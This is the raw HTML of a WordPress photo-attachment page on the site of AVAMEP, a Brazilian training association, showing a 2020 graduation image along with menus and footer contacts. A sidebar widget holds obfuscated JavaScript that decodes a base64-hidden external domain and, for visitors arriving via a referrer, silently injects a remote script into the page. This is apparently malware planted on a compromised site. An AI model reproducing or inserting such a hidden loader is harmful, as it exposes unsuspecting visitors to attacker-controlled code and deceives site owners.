.tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li{margin-right:20px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:20px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0px;color:#2b2b2b}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#2b2b2b}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:20px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54 .tdb-normal-menu ul.sub-menu,.tdi_54 .td-pulldown-filter-list{width:350px!important}.tdi_54 .tdb-menu>.tdb-normal-menu>ul,.tdi_54 .td-pulldown-filter-list{left:-26px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:12px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_54 .td-pulldown-filter-list{left:auto;right:-26px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}}</style>
<style>.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;height:0px;bottom:11px}</style>
<style>.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#059bdc}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#059bdc}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-main-footer-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-306"><a href="https://www.avamep.org.br/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1499 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">A AVAMEP</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://www.avamep.org.br/nossa-historia"><div class="tdb-menu-item-text">Nossa História</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1500"><a href="https://www.avamep.org.br/formaturas"><div class="tdb-menu-item-text">Formaturas</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3438"><a href="https://www.avamep.org.br/construcao-da-nova-sede"><div class="tdb-menu-item-text">Construção da Nova Sede</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://www.avamep.org.br/parceria"><div class="tdb-menu-item-text">Parceria</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3821"><a href="https://www.avamep.org.br/inscricoes"><div class="tdb-menu-item-text">Inscrições</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-318"><a href="https://www.avamep.org.br/blog"><div class="tdb-menu-item-text">Blog</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-957"><a href="https://www.avamep.org.br/apoie-o-projeto-avamep"><div class="tdb-menu-item-text">Apoie o projeto</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3901"><a href="https://www.avamep.org.br/transparencia"><div class="tdb-menu-item-text">Transparência</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317"><a href="https://www.avamep.org.br/contato"><div class="tdb-menu-item-text">Contato</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_58{vertical-align:baseline;flex-grow:1}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}div.tdi_58{width:350px!important}.tdi_58{padding-top:10px!important;padding-bottom:30px!important;width:400px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_59  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Facebook.png"  
                            href="https://www.facebook.com/avamep.piumhi"  target="_blank"  ></a>
<style>.tdi_59{margin-top:-!important;margin-right:17px!important;margin-bottom:0px!important}</style>
<style>.tdi_59 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_59{width:28px}.tdi_59{display:inline-block;width:100px}body .tdi_59 .td_single_image_bg{background-size:auto 100%}.tdi_59:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_60  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/linkedin.png"  
                            href="https://api.whatsapp.com/message/J2ES53UOT4QXC1"  target="_blank"  ></a>
<style>.tdi_60{margin-top:-!important;margin-right:17px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_60 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_60{width:28px}.tdi_60{display:inline-block;width:100px}body .tdi_60 .td_single_image_bg{background-size:auto 100%}.tdi_60:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_61  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/instagram-1.png"  
                            href="https://www.instagram.com/avamep.piumhi/"  target="_blank"  ></a>
<style>.tdi_61{margin-right:17px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_61 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_61{width:28px}.tdi_61{display:inline-block;width:100px}body .tdi_61 .td_single_image_bg{background-size:auto 100%}.tdi_61:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_62  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/email.png"  
                            href="https://www.avamep.org.br/contato"  target="_blank"  ></a>
<style>.tdi_62{margin-right:-90px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_62 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_62{width:28px}.tdi_62{display:inline-block;width:100px}body .tdi_62 .td_single_image_bg{background-size:auto 100%}.tdi_62:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.avamep.org.br/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="2020 (248)" class="entry-crumb" href="https://www.avamep.org.br/formaturas/attachment/2020-248">2020 (248)</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2020 (248)</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>2020 (248)</span>
                        </h1>

                                                            <a href="https://www.avamep.org.br/wp-content/uploads/2021/10/2020-248-scaled.jpg" title="2020 (248)" rel="attachment"><img class="td-attachment-page-image" src="https://www.avamep.org.br/wp-content/uploads/2021/10/2020-248-scaled.jpg" alt="" /></a>

                                    <div class="td-attachment-page-content">
                                                                            </div>
                                
                        <div class="td-attachment-prev"><a href='https://www.avamep.org.br/formaturas/attachment/2020-247'><img width="150" height="150" src="https://www.avamep.org.br/wp-content/uploads/2021/10/2020-247-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="2020 (247)" decoding="async" loading="lazy" /></a></div>
                        <div class="td-attachment-next"><a href='https://www.avamep.org.br/formaturas/attachment/2020-249'><img width="150" height="150" src="https://www.avamep.org.br/wp-content/uploads/2021/10/2020-249-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="2020 (249)" decoding="async" loading="lazy" /></a></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap">
            <div id="tdi_67" class="tdc-zone"><div class="tdc_zone tdi_68  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_68{min-height:0}.tdi_68>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f2f7fd}</style>
<div class="tdi_67_rand_style td-element-style" ></div><div id="tdi_69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_70{margin-left:-10px;margin-right:-10px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_70{margin-left:-0px;margin-right:-0px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_70{margin-top:-16px!important;margin-left:-47px!important;padding-top:60px!important;padding-bottom:50px!important;padding-left:5px!important;width:1200px!important;position:relative}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_70{margin-left:0px!important;padding-top:20px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_69_rand_style td-element-style" ><style>.tdi_69_rand_style{background-color:#f2f7fd!important}</style></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}.tdi_72{margin-top:63px!important;padding-right:-5px!important}@media (max-width:767px){.tdi_72{margin-bottom:40px!important;padding-right:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:20px!important}}@media (max-width:767px){.tdi_73{margin-bottom:41px!important;margin-left:20px!important;width:300px!important}}</style>
<style>.tdi_73 .tdb-logo-a,.tdi_73 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_73 .tdb-logo-svg-wrap{display:block}.tdi_73 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_73 .tdb-logo-img-wrap{display:block}.tdi_73 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_73 .tdb-logo-text-title{display:block}.tdi_73 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_73 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdb-logo-img{max-width:120px}}@media (max-width:767px){.tdi_73 .tdb-logo-img{max-width:100%}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.avamep.org.br/" title="AVAMEP"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" src="https://www.avamep.org.br/wp-content/uploads/2021/09/avamep.com_.png" alt="AVAMEP"  title="AVAMEP"  width="129" height="80" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:-10px!important;width:286px!important}@media (max-width:767px){.tdi_74{margin-left:20px!important;width:300px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_74{text-align:left!important}.tdi_74 .tdm-descr{color:#575757;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_74 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Oferece  diversas capacitações e o<br>
desenvolvimento do Programa Jovem<br>
Aprendiz
</p></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{padding-right:40px!important;padding-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-right:20px!important;padding-left:30px!important;width:45%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-right:0px!important;padding-left:10px!important;width:47%!important}}@media (max-width:767px){.tdi_76{padding-right:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_78,.tdi_78 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_78 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-10px;margin-right:-10px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-5px;margin-right:-5px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}.tdi_78{margin-top:34px!important;margin-left:-42px!important}.tdi_78 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_78{margin-top:-30px!important;margin-left:50px!important;width:100%!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{margin-top:30px!important}@media (max-width:767px){.tdi_80{margin-bottom:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_81  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Phone.png"  ></span>
<style>.tdi_81{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_81 .td_single_image_bg{height:15px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_81{width:15px}.tdi_81{display:inline-block;width:100px}body .tdi_81 .td_single_image_bg{background-size:100% auto}.tdi_81:hover .td_single_image_bg:before{opacity:0}</style></div><div class="td_block_wrap td_block_title tdi_82 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_82" >
<style>.td-theme-wrap .tdi_82 .td-block-title>*,.td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_82 .td-subcat-item a:hover,.td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_82 .td_quote_on_blocks,.td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_82 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_82 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_82 .td-read-more a,.td-theme-wrap .tdi_82 .td-weather-information:before,.td-theme-wrap .tdi_82 .td-weather-week:before,.td-theme-wrap .tdi_82 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,.td-theme-wrap .tdi_82 .td-post-category:hover{background-color:#000000}.tdi_82{margin-top:-26px!important;margin-bottom:6px!important;margin-left:20px!important;width:100px!important}@media (max-width:767px){.tdi_82{margin-bottom:30px!important;margin-left:10px!important;width:300px!important}}</style>
<style>body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}@media (max-width:767px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Poppins!important;font-size:15px!important;text-transform:uppercase!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">TELEFONE</a></h4></div></div><div class="td_block_wrap td_block_title tdi_83 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-block-title>*,.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_83 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#575757}.tdi_83{margin-top:-28px!important;margin-bottom:-20px!important;margin-left:20px!important;width:90px!important}@media (max-width:767px){.tdi_83{margin-top:-31px!important;margin-left:10px!important;width:200px!important}}</style>
<style>body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-family:Poppins!important;font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">(37) 3412-1213</a></h4></div></div><div class="td_block_wrap td_block_title tdi_84 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_84" >
